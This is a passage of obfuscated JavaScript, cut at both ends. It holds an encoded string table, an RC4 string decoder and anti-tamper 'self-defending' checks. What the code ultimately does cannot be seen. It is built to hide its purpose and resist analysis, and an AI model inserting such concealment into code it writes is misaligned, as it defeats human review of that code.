\x36\x6e\x43\x72\x38\x4f\x4e\x47\x58\x58\x43\x67\x79\x38\x4c\x77\x37\x52\x46\x57\x77\x63\x6a\x77\x36\x45\x34','\x77\x6f\x6c\x2b\x77\x36\x67\x4b','\x54\x54\x78\x72\x77\x36\x37\x44\x73\x54\x4d\x5a','\x77\x71\x44\x43\x68\x33\x78\x67\x62\x67\x77\x33\x43\x73\x4b\x49\x66\x73\x4f\x48\x51\x57\x62\x43\x71\x4d\x4b\x76','\x43\x38\x4b\x41\x45\x4d\x4f\x4c\x46\x77\x3d\x3d','\x77\x36\x72\x43\x68\x6d\x45\x3d','\x63\x6b\x45\x31','\x4b\x31\x63\x56\x4e\x4d\x4f\x2f\x64\x77\x2f\x43\x6b\x6b\x4d\x51','\x77\x70\x52\x61\x77\x37\x73\x3d','\x65\x63\x4f\x59\x77\x36\x31\x66\x63\x44\x49\x3d','\x77\x6f\x50\x43\x67\x63\x4b\x43','\x77\x35\x41\x69\x77\x36\x77\x67\x77\x72\x58\x43\x6f\x41\x3d\x3d','\x41\x63\x4b\x63\x77\x72\x38\x3d','\x77\x72\x39\x66\x77\x36\x45\x3d','\x65\x63\x4f\x59\x77\x36\x31\x66\x63\x69\x6c\x53\x59\x6c\x6b\x4e','\x55\x73\x4f\x44\x77\x37\x62\x43\x68\x73\x4f\x56\x77\x34\x4d\x3d','\x53\x56\x67\x37','\x77\x34\x6a\x43\x6b\x73\x4b\x74\x42\x4d\x4f\x2b\x62\x51\x3d\x3d','\x77\x71\x46\x5a\x77\x37\x6b\x3d','\x77\x35\x74\x4b\x77\x36\x77\x3d','\x77\x35\x48\x43\x72\x47\x45\x3d','\x5a\x55\x37\x43\x74\x51\x3d\x3d','\x46\x51\x67\x79','\x77\x6f\x4c\x44\x6f\x38\x4b\x52\x4a\x38\x4f\x72\x62\x51\x3d\x3d','\x4d\x63\x4b\x7a\x77\x36\x55\x3d','\x5a\x4d\x4f\x4a\x4c\x41\x3d\x3d','\x63\x63\x4f\x38\x55\x33\x4e\x58\x77\x36\x33\x44\x71\x52\x44\x44\x67\x73\x4b\x61','\x77\x72\x50\x43\x72\x73\x4b\x32\x64\x73\x4f\x74\x77\x72\x55\x3d','\x4f\x38\x4b\x30\x77\x70\x73\x3d','\x50\x38\x4f\x32\x77\x72\x6e\x43\x68\x6a\x35\x4a','\x77\x37\x4e\x73\x41\x51\x3d\x3d','\x41\x55\x30\x2f','\x77\x36\x54\x43\x69\x63\x4b\x47','\x77\x35\x72\x43\x69\x41\x45\x3d','\x77\x37\x7a\x43\x67\x45\x6a\x44\x70\x53\x44\x44\x75\x67\x3d\x3d','\x62\x45\x63\x74','\x77\x35\x44\x43\x72\x57\x4d\x3d','\x47\x48\x7a\x44\x6e\x77\x3d\x3d','\x77\x37\x37\x43\x76\x38\x4f\x4b','\x50\x73\x4b\x76\x77\x37\x63\x3d','\x4b\x54\x51\x43\x77\x35\x62\x44\x70\x46\x41\x3d','\x66\x63\x4b\x4b\x77\x6f\x7a\x43\x75\x6d\x48\x44\x6b\x6e\x4d\x50\x48\x30\x2f\x43\x72\x52\x46\x44\x56\x45\x4c\x43\x73\x38\x4b\x61\x5a\x73\x4b\x6e\x77\x34\x37\x43\x68\x56\x6b\x4b\x4e\x45\x51\x49\x77\x34\x46\x31\x59\x73\x4f\x65\x44\x4d\x4b\x50\x61\x73\x4f\x53\x64\x38\x4b\x41\x54\x73\x4b\x51\x77\x35\x62\x43\x68\x38\x4f\x55\x77\x71\x77\x53\x77\x71\x6f\x6d\x56\x63\x4f\x78\x77\x34\x4c\x43\x6f\x63\x4b\x30\x58\x41\x70\x6c\x50\x69\x50\x44\x74\x4d\x4f\x57\x77\x71\x58\x43\x76\x73\x4f\x34\x45\x68\x63\x63\x77\x35\x41\x3d','\x58\x38\x4f\x6a\x77\x37\x4d\x3d','\x63\x54\x76\x43\x6c\x63\x4b\x6a\x41\x38\x4b\x6c\x77\x6f\x6c\x73\x77\x34\x46\x33\x62\x41\x3d\x3d','\x77\x35\x37\x43\x6b\x46\x50\x43\x6a\x51\x6f\x3d','\x77\x37\x46\x58\x77\x34\x6a\x43\x68\x38\x4b\x61\x77\x37\x4d\x3d','\x77\x34\x76\x43\x6f\x63\x4f\x2f\x77\x70\x35\x6f','\x42\x43\x4d\x65\x77\x35\x44\x44\x71\x51\x3d\x3d','\x56\x38\x4f\x53\x77\x71\x30\x3d','\x77\x34\x6e\x43\x70\x57\x51\x6e\x4a\x58\x38\x3d','\x77\x70\x2f\x44\x76\x63\x4b\x31\x77\x37\x58\x43\x76\x38\x4f\x61','\x77\x72\x4c\x44\x69\x51\x31\x38\x77\x35\x74\x4c\x77\x6f\x41\x3d','\x4c\x38\x4f\x72\x77\x72\x72\x43\x68\x77\x74\x50','\x46\x42\x4d\x5a','\x49\x63\x4b\x41\x77\x70\x44\x44\x71\x79\x45\x6e\x77\x34\x6f\x3d','\x77\x71\x64\x57\x77\x36\x54\x43\x67\x77\x72\x44\x6f\x41\x3d\x3d','\x77\x70\x6a\x44\x72\x63\x4b\x6b\x77\x37\x49\x3d','\x58\x63\x4f\x4f\x77\x37\x6e\x43\x6b\x38\x4f\x67\x77\x35\x38\x3d','\x52\x38\x4f\x43\x43\x67\x3d\x3d','\x77\x6f\x4c\x43\x6f\x38\x4b\x77\x51\x63\x4f\x55\x77\x72\x45\x3d','\x46\x6d\x4d\x48\x65\x63\x4f\x56\x64\x67\x6a\x43\x6c\x6e\x49\x37\x42\x73\x4f\x72\x4f\x73\x4f\x7a','\x65\x63\x4f\x57\x77\x6f\x6a\x43\x76\x32\x34\x55\x77\x70\x76\x44\x74\x38\x4b\x59\x47\x38\x4f\x32\x66\x73\x4b\x33\x61\x55\x7a\x44\x68\x31\x64\x32\x46\x6d\x6a\x44\x75\x73\x4b\x37\x77\x36\x73\x46\x52\x4d\x4b\x59\x77\x71\x58\x43\x69\x46\x54\x44\x71\x78\x59\x34\x77\x37\x72\x43\x6c\x4d\x4f\x43\x77\x37\x39\x34\x77\x37\x55\x56\x77\x72\x72\x44\x6f\x4d\x4b\x55\x4a\x4d\x4b\x5a\x58\x38\x4f\x4c','\x54\x38\x4b\x34\x77\x71\x50\x43\x6c\x31\x41\x3d','\x41\x7a\x30\x44\x77\x35\x6a\x43\x70\x77\x2f\x44\x68\x48\x48\x43\x70\x4d\x4b\x51\x59\x31\x4c\x44\x6b\x30\x6a\x43\x6a\x38\x4f\x65\x50\x38\x4b\x45\x77\x36\x44\x44\x74\x46\x51\x78\x77\x37\x6f\x66\x4c\x58\x6f\x77\x54\x4d\x4f\x35\x77\x35\x72\x44\x6d\x63\x4b\x43\x77\x37\x63\x71\x62\x73\x4b\x68\x4e\x63\x4b\x4a\x77\x35\x31\x34','\x59\x4d\x4f\x64\x77\x36\x59\x3d','\x77\x6f\x6f\x6a\x77\x70\x73\x3d','\x77\x37\x34\x68\x77\x36\x67\x3d','\x77\x36\x6f\x74\x77\x35\x30\x3d','\x77\x6f\x4e\x70\x77\x34\x59\x3d','\x77\x6f\x50\x44\x69\x42\x63\x42\x42\x38\x4f\x36','\x77\x72\x2f\x43\x67\x63\x4b\x46\x49\x63\x4f\x47\x5a\x41\x3d\x3d','\x77\x72\x35\x63\x77\x34\x37\x43\x69\x38\x4b\x57\x77\x36\x58\x43\x75\x38\x4b\x63','\x55\x41\x68\x46','\x46\x68\x51\x52\x77\x36\x49\x3d','\x77\x70\x6a\x44\x67\x38\x4b\x61','\x4d\x4d\x4f\x37\x77\x72\x62\x43\x6b\x77\x74\x56','\x47\x51\x73\x55','\x49\x43\x2f\x44\x67\x63\x4b\x74\x63\x4d\x4b\x32\x77\x35\x35\x31\x77\x72\x52\x2f','\x47\x38\x4b\x59\x48\x63\x4f\x51\x49\x4d\x4f\x47\x50\x38\x4f\x32\x47\x38\x4b\x6a','\x61\x6d\x55\x49','\x4c\x79\x4c\x44\x6a\x73\x4b\x34\x52\x38\x4b\x78','\x77\x36\x76\x43\x68\x33\x72\x44\x6f\x78\x50\x44\x70\x38\x4f\x41\x77\x6f\x45\x3d','\x64\x44\x38\x72\x77\x72\x45\x61','\x52\x63\x4b\x66\x61\x63\x4f\x53\x4c\x73\x4f\x71','\x77\x34\x4e\x4c\x44\x6c\x67\x3d','\x77\x70\x33\x43\x67\x73\x4b\x57','\x77\x34\x37\x43\x69\x73\x4b\x67','\x77\x34\x4d\x37\x65\x51\x31\x47\x77\x35\x6e\x43\x6f\x31\x49\x44\x4d\x63\x4b\x68\x77\x71\x2f\x44\x73\x43\x63\x6f\x63\x55\x72\x44\x67\x73\x4b\x76\x59\x6d\x66\x44\x71\x63\x4f\x62\x77\x70\x6a\x43\x76\x4d\x4f\x6e\x77\x6f\x4e\x31\x77\x35\x7a\x44\x69\x4d\x4f\x73\x77\x34\x45\x49\x77\x34\x76\x43\x74\x6d\x6e\x43\x6d\x4d\x4b\x4c\x56\x7a\x77\x3d','\x77\x34\x54\x43\x73\x4d\x4b\x74','\x77\x70\x52\x73\x77\x35\x58\x43\x6b\x51\x72\x44\x70\x63\x4b\x4a\x4d\x41\x3d\x3d','\x64\x67\x6f\x37','\x52\x52\x4d\x39\x77\x35\x6e\x43\x74\x4d\x4f\x67','\x77\x71\x33\x44\x6f\x79\x4d\x3d','\x64\x73\x4f\x56\x77\x36\x4a\x4b\x52\x53\x34\x3d','\x77\x34\x4e\x4f\x77\x35\x59\x3d','\x77\x37\x41\x38\x77\x34\x4d\x3d','\x77\x72\x31\x4c\x77\x36\x51\x3d','\x77\x36\x2f\x43\x68\x31\x6b\x3d','\x66\x44\x35\x59','\x57\x4d\x4f\x67\x4d\x77\x3d\x3d','\x77\x37\x35\x73\x77\x72\x77\x67\x59\x73\x4b\x46','\x55\x73\x4f\x44\x77\x37\x62\x43\x68\x73\x4f\x58\x77\x35\x67\x65\x77\x35\x34\x61\x52\x77\x3d\x3d','\x61\x38\x4f\x39\x56\x67\x3d\x3d','\x41\x54\x46\x6f\x77\x71\x78\x51\x77\x36\x59\x33\x4a\x48\x73\x48\x77\x70\x66\x44\x6e\x4d\x4b\x4d\x77\x35\x59\x31\x63\x78\x73\x3d','\x64\x56\x30\x79\x44\x38\x4f\x54','\x77\x37\x62\x43\x67\x56\x73\x3d','\x77\x72\x35\x71\x77\x37\x34\x63\x58\x52\x73\x3d','\x58\x6e\x35\x72\x56\x73\x4f\x44\x77\x6f\x50\x44\x73\x38\x4b\x43\x77\x6f\x59\x74\x49\x73\x4f\x62\x4d\x63\x4b\x78\x77\x6f\x33\x44\x6e\x63\x4b\x2b\x61\x4d\x4b\x76\x77\x72\x41\x6a\x55\x38\x4f\x50\x77\x72\x30\x6d\x57\x58\x72\x43\x6f\x4d\x4f\x39\x77\x34\x54\x43\x75\x52\x59\x44\x65\x42\x62\x43\x6d\x6a\x6a\x43\x6a\x33\x58\x43\x76\x41\x3d\x3d','\x77\x34\x48\x43\x6e\x41\x59\x3d','\x77\x37\x7a\x43\x68\x30\x62\x44\x76\x41\x6a\x44\x71\x77\x3d\x3d','\x45\x63\x4b\x45\x77\x70\x67\x3d','\x77\x72\x62\x44\x68\x78\x55\x3d','\x52\x6d\x4c\x43\x6a\x67\x3d\x3d','\x77\x70\x44\x44\x6d\x73\x4b\x38\x46\x38\x4f\x4c\x63\x58\x50\x44\x6b\x77\x3d\x3d','\x77\x71\x6a\x44\x68\x4d\x4b\x59','\x4d\x44\x4c\x44\x67\x73\x4b\x73\x52\x38\x4b\x72','\x58\x73\x4f\x52\x77\x37\x68\x49','\x77\x34\x42\x62\x43\x57\x54\x43\x67\x4d\x4b\x51\x77\x72\x77\x3d','\x46\x44\x30\x47','\x54\x73\x4b\x66\x63\x38\x4f\x68\x4d\x38\x4f\x76\x58\x67\x3d\x3d','\x58\x45\x72\x43\x69\x51\x3d\x3d','\x59\x78\x5a\x33','\x45\x58\x6c\x36\x77\x34\x4c\x44\x71\x44\x63\x4f\x49\x38\x4f\x70\x59\x77\x3d\x3d','\x77\x72\x4d\x6e\x77\x72\x6b\x61\x77\x6f\x7a\x43\x72\x63\x4b\x49\x77\x71\x72\x44\x6d\x46\x73\x30','\x65\x56\x37\x43\x6b\x51\x3d\x3d','\x45\x4d\x4f\x62\x77\x70\x4d\x3d','\x4d\x4d\x4b\x46\x77\x72\x77\x3d','\x4c\x45\x73\x67','\x77\x34\x64\x75\x64\x41\x3d\x3d','\x77\x71\x4a\x75\x77\x35\x67\x3d','\x46\x73\x4b\x2f\x4c\x67\x3d\x3d','\x56\x73\x4f\x58\x77\x71\x49\x3d','\x77\x36\x68\x55\x57\x77\x3d\x3d','\x77\x37\x6e\x43\x6e\x69\x56\x37\x4c\x42\x67\x3d','\x77\x72\x6a\x44\x72\x73\x4b\x78','\x77\x37\x33\x43\x69\x38\x4b\x6c','\x65\x63\x4f\x66\x77\x36\x4a\x65\x52\x54\x52\x44\x5a\x47\x77\x57\x46\x51\x3d\x3d','\x4c\x73\x4f\x46\x77\x36\x55\x30\x61\x38\x4f\x57\x48\x73\x4b\x50','\x47\x38\x4b\x66\x45\x73\x4f\x52\x46\x38\x4f\x62\x4c\x73\x4f\x77\x4c\x73\x4b\x34\x42\x41\x3d\x3d','\x77\x34\x2f\x43\x6e\x38\x4b\x75\x41\x38\x4f\x59\x66\x69\x76\x43\x6a\x67\x3d\x3d','\x55\x63\x4f\x67\x56\x67\x3d\x3d','\x45\x4d\x4b\x4b\x77\x35\x63\x3d','\x77\x6f\x6e\x44\x71\x68\x73\x3d','\x77\x71\x2f\x44\x67\x68\x30\x3d','\x77\x6f\x6a\x43\x6c\x63\x4b\x54\x4e\x77\x3d\x3d','\x77\x71\x76\x43\x6b\x63\x4b\x54\x42\x73\x4f\x62\x65\x38\x4f\x30','\x77\x37\x31\x45\x77\x72\x51\x3d','\x64\x38\x4f\x31\x50\x67\x3d\x3d','\x77\x70\x72\x44\x70\x69\x30\x3d','\x77\x35\x58\x43\x69\x33\x63\x3d','\x77\x36\x5a\x56\x77\x36\x77\x3d','\x77\x6f\x33\x43\x75\x38\x4f\x4d\x66\x63\x4f\x45\x52\x4d\x4f\x46\x77\x35\x44\x43\x70\x67\x54\x43\x73\x53\x46\x6e\x51\x4d\x4b\x76\x4a\x46\x4d\x4f\x77\x34\x46\x68\x77\x37\x6b\x5a\x77\x34\x31\x51\x77\x72\x46\x48\x63\x67\x4d\x72\x63\x45\x4c\x44\x6e\x43\x42\x45\x45\x42\x34\x56\x77\x37\x74\x2b\x48\x67\x3d\x3d','\x48\x38\x4f\x36\x77\x35\x49\x3d','\x77\x71\x76\x44\x6b\x68\x70\x78','\x59\x4d\x4f\x62\x46\x67\x3d\x3d','\x55\x55\x48\x43\x6f\x67\x3d\x3d','\x49\x6c\x41\x64\x4b\x41\x3d\x3d','\x77\x6f\x48\x44\x71\x63\x4b\x6e','\x4b\x4d\x4f\x75\x77\x35\x41\x3d'];(function(_0x1ca81d,_0xe99dc5){var _0xece880=function(_0x13ac75){while(--_0x13ac75){_0x1ca81d['\x70\x75\x73\x68'](_0x1ca81d['\x73\x68\x69\x66\x74']());}};var _0x1cf85e=function(){var _0x13d153={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87893c,_0x3fb753,_0x2900b4,_0x344e57){_0x344e57=_0x344e57||{};var _0x267f4b=_0x3fb753+'\x3d'+_0x2900b4;var _0x25c32f=0x0;for(var _0x25c32f=0x0,_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];_0x25c32f<_0x5b2554;_0x25c32f++){var _0x481e58=_0x87893c[_0x25c32f];_0x267f4b+='\x3b\x20'+_0x481e58;var _0x3d2bec=_0x87893c[_0x481e58];_0x87893c['\x70\x75\x73\x68'](_0x3d2bec);_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d2bec!==!![]){_0x267f4b+='\x3d'+_0x3d2bec;}}_0x344e57['\x63\x6f\x6f\x6b\x69\x65']=_0x267f4b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x193f37,_0x3f22b1){_0x193f37=_0x193f37||function(_0x1d58cb){return _0x1d58cb;};var _0x28e19b=_0x193f37(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3f22b1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x34e16d=function(_0x3df189,_0x33d442){_0x3df189(++_0x33d442);};_0x34e16d(_0xece880,_0xe99dc5);return _0x28e19b?decodeURIComponent(_0x28e19b[0x1]):undefined;}};var _0x5238da=function(){var _0xcef1b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcef1b8['\x74\x65\x73\x74'](_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5238da;var _0x4140d5='';var _0x2baf36=_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2baf36){_0x13d153['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2baf36){_0x4140d5=_0x13d153['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cf85e();}(_0x82c6,0x13d));var _0x682c=function(_0x1ca81d,_0xe99dc5){_0x1ca81d=_0x1ca81d-0x0;var _0xece880=_0x82c6[_0x1ca81d];if(_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xcae2cf=function(){return this;};var _0x1cf85e=_0xcae2cf();var _0x13d153='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cf85e['\x61\x74\x6f\x62']||(_0x1cf85e['\x61\x74\x6f\x62']=function(_0x87893c){var _0x3fb753=String(_0x87893c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2900b4=0x0,_0x344e57,_0x267f4b,_0x34db1f=0x0,_0x25c32f='';_0x267f4b=_0x3fb753['\x63\x68\x61\x72\x41\x74'](_0x34db1f++);~_0x267f4b&&(_0x344e57=_0x2900b4%0x4?_0x344e57*0x40+_0x267f4b:_0x267f4b,_0x2900b4++%0x4)?_0x25c32f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x344e57>>(-0x2*_0x2900b4&0x6)):0x0){_0x267f4b=_0x13d153['\x69\x6e\x64\x65\x78\x4f\x66'](_0x267f4b);}return _0x25c32f;});}());var _0x5b2554=function(_0x481e58,_0x3d2bec){var _0x193f37=[],_0x3f22b1=0x0,_0x1d58cb,_0x28e19b='',_0x34e16d='';_0x481e58=atob(_0x481e58);for(var _0x3df189=0x0,_0x33d442=_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0x3df189<_0x33d442;_0x3df189++){_0x34e16d+='\x25'+('\x30\x30'+_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df189)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x481e58=decodeURIComponent(_0x34e16d);for(var _0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x193f37[_0x5238da]=_0x5238da;}for(_0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da]+_0x3d2bec['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5238da%_0x3d2bec['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;}_0x5238da=0x0;_0x3f22b1=0x0;for(var _0xcef1b8=0x0;_0xcef1b8<_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0xcef1b8++){_0x5238da=(_0x5238da+0x1)%0x100;_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da])%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;_0x28e19b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcef1b8)^_0x193f37[(_0x193f37[_0x5238da]+_0x193f37[_0x3f22b1])%0x100]);}return _0x28e19b;};_0x682c['\x72\x63\x34']=_0x5b2554;_0x682c['\x64\x61\x74\x61']={};_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4140d5=_0x682c['\x64\x61\x74\x61'][_0x1ca81d];if(_0x4140d5===undefined){if(_0x682c['\x6f\x6e\x63\x65']===undefined){var _0x2baf36=function(_0x150f2a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x150f2a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4660fa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4660fa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5de575){if(!Boolean(~_0x5de575)){return _0x5de575;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4f2a2d){for(var _0x339eb8=0x0,_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x339eb8<_0x32a6de;_0x339eb8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4f2a2d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2baf36(_0x682c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x682c['\x6f\x6e\x63\x65']=!![];}_0xece880=_0x682c['\x72\x63\x34'](_0xece880,_0xe99dc5);_0x682c['\x64\x61\x74\x61'][_0x1ca81d]=_0xece880;}else{_0xece880=_0x4140d5;}return _0xece880;};(function(){var _0x2391cf=function(){var _0x1ca81d=!![];return function(_0xe99dc5,_0xece880){var _0x13ac75=_0x1ca81d?function(){if(_0xece880){var _0x17d2ac=_0xece880['\x61\x70\x70\x6c\x79'](_0xe99dc5,arguments);_0xece880=null;return _0x17d2ac;}}:function(){};_0x1ca81d=![];return _0x13ac75;};}();var _0x5a374d={'\x6e\x48\x64':function _0x4ea6d8(_0x215284,_0x5ded0c){return _0x215284(_0x5ded0c);},'\x55\x5a\x55':function _0x3e1765(_0x40cd3d,_0xac8b09){return _0x40cd3d<_0xac8b09;},'\x79\x69\x64':function _0xe75acf(_0x5dea06){return _0x5dea06();},'\x76\x73\x77':function _0x359be0(_0x4b7c86,_0x86cc6f){return _0x4b7c86!==_0x86cc6f;},'\x4c\x45\x4b':function _0x9c9046(_0x17340e,_0x3710ba){return _0x17340e+_0x3710ba;},'\x78\x6b\x48':function _0x3ac24a(_0x1aa2ed,_0x5f4bb0){return _0x1aa2ed/_0x5f4bb0;},'\x64\x74\x54':function _0x57d656(_0xd9d2dc,_0x599a77){return _0xd9d2dc===_0x599a77;},'\x7a\x4f\x58':function _0x3bdf7a(_0x54444f,_0x1115cb){return _0x54444f%_0x1115cb;},'\x6f\x71\x44':function _0x1ead97(_0x77e6b4,_0x4beee6){return _0x77e6b4(_0x4beee6);},'\x68\x4b\x79':function _0x20753b(_0x3b544d,_0x19f566){return _0x3b544d(_0x19f566);},'\x52\x4d\x72':function _0x402e64(_0x143c13,_0x47d752){return _0x143c13>_0x47d752;},'\x74\x65\x74':function _0x2b3c9d(_0x2be6e8,_0xbfdbd8){return _0x2be6e8-_0xbfdbd8;},'\x6f\x4d\x66':function _0x5c85d1(_0x48bd79){return _0x48bd79();},'\x75\x4b\x54':function _0xf1e88e(_0x849d49,_0x13c79f){return _0x849d49%_0x13c79f;},'\x74\x6d\x4b':function _0x484e63(_0x9b2ed1,_0x54bd5a){return _0x9b2ed1|_0x54bd5a;},'\x65\x6a\x4f':function _0x1e44cb(_0x520aa6,_0x1948aa){return _0x520aa6<_0x1948aa;},'\x6d\x70\x46':function _0x28ddad(_0x1603ca,_0x35d628){return _0x1603ca!==_0x35d628;},'\x4f\x64\x72':function _0x55cbce(_0xa72232){return _0xa72232();},'\x6d\x6b\x58':function _0x4ae640(_0xdc29d5,_0x125cd1){return _0xdc29d5(_0x125cd1);},'\x6c\x55\x50':function _0x575795(_0x465912,_0x25a43a){return _0x465912+_0x25a43a;},'\x6d\x56\x75':function _0x397f12(_0x308f2c,_0x37e5ff){return _0x308f2c(_0x37e5ff);},'\x51\x73\x44':function _0xd9bead(_0x1609c6,_0x95c464){return _0x1609c6===_0x95c464;},'\x4f\x4b\x42':function _0x1f203a(_0x327c03,_0x4f91f4){return _0x327c03+_0x4f91f4;},'\x6d\x71\x64':function _0x628e5d(_0x3b0953,_0x1a2fab){return _0x3b0953===_0x1a2fab;},'\x78\x49\x56':function _0x254a71(_0x4f9dc8,_0x25dd40){return _0x4f9dc8(_0x25dd40);},'\x45\x56\x52':function _0x1aa51a(_0x371e90,_0x5764e2){return _0x371e90+_0x5764e2;},'\x6c\x72\x68':function _0x4a9854(_0x20dfe7,_0x1dce64){return _0x20dfe7(_0x1dce64);},'\x78\x6a\x67':function _0x13b705(_0x90fbc1,_0x383094){return _0x90fbc1+_0x383094;},'\x61\x77\x79':function _0x2c44d5(_0x1ed11a,_0x1e828f){return _0x1ed11a+_0x1e828f;},'\x4d\x70\x6f':function _0x25339d(_0x3409dd,_0x1b02d5){return _0x3409dd(_0x1b02d5);},'\x50\x48\x43':function _0x51c965(_0x2a068f,_0x3c1d19){return _0x2a068f<_0x3c1d19;},'\x58\x42\x53':function _0x50f717(_0x64994d,_0x2410c2){return _0x64994d(_0x2410c2);},'\x51\x44\x74':function _0x18b28f(_0x281d69,_0x217b3d){return _0x281d69===_0x217b3d;},'\x79\x53\x4e':function _0x2de292(_0x3ffe86,_0x46d5c2){return _0x3ffe86>_0x46d5c2;},'\x76\x76\x76':function _0x4dff88(_0x3dc8c1,_0x2dc86d){return _0x3dc8c1==_0x2dc86d;},'\x64\x69\x42':function _0x4e6457(_0x57cbb2,_0x394b90){return _0x57cbb2==_0x394b90;},'\x6e\x66\x62':function _0x1d8292(_0x31aff3,_0x2a3acd){return _0x31aff3(_0x2a3acd);},'\x70\x53\x62':function _0x35f6c3(_0x27b1bd,_0x278066){return _0x27b1bd+_0x278066;},'\x50\x6f\x42':function _0x5dff67(_0x1969a7,_0x5cdee5){return _0x1969a7+_0x5cdee5;},'\x4b\x65\x49':function _0x4def5d(_0x466388,_0xf9f64e){return _0x466388==_0xf9f64e;},'\x79\x55\x43':function _0x594ad1(_0x32aca5,_0x1df1a1){return _0x32aca5(_0x1df1a1);},'\x49\x67\x70':function _0x8b6cb8(_0xd4d483,_0x4c7da0){return _0xd4d483==_0x4c7da0;},'\x70\x55\x43':function 